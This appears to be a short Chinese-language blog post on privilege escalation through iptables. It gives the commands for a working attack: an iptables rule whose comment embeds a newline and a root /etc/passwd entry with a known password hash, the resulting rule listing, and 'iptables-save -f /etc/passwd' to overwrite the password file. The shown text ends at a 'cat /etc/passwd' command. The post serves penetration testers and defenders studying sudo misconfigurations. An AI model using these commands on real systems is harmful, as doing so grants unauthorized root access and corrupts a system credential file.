 利用iptables提权
2024年9月22日 13:04:06 评论 140 views 字数 409 阅读1分21秒 阅读模式
iptables和iptables-save链接在一起实现任意代码执行。
以下三个步骤
1.使用提供的注释功能将包含换行符的任意注释附加到规则中。
2.利用iptables-save将加载的规则的内容（包括注释）保存覆盖文件。
3.利用步骤 1 和步骤 2 ，攻击者（使用已知密码）覆盖/etc/passwd文件。
sudo iptables -A INPUT -i lo -j ACCEPT -m comment --comment $'Testnroot'
user@ubuntu:~$ sudo iptables -A INPUT -i lo -j ACCEPT -m comment --comment $'\nroot:$1$BKv.0Ia9$EdwzVKSCyj5didjsz1OUk1:0:0:root:/root:/bin/bash\n'
user@ubuntu:~$ sudo iptables -S
-P INPUT ACCEPT
-P FORWARD ACCEPT
-P OUTPUT ACCEPT
-A INPUT -i lo -j ACCEPT
-A INPUT -i lo -m comment --comment "Allow packets to localhost" -j ACCEPT
-A INPUT -i lo -m comment --comment "Allow packets to localhost
This rule rocks!" -j ACCEPT
-A INPUT -i lo -m comment --comment "
root:$1$BKv.0Ia9$EdwzVKSCyj5didjsz1OUk1:0:0:root:/root:/bin/bash
" -j ACCEPT
user@ubuntu:~$
sudo iptables-save -f /etc/passwd
user@ubuntu:~$ sudo iptables-save -f /etc/passwd
user@ubuntu:~$ cat /etc/passwd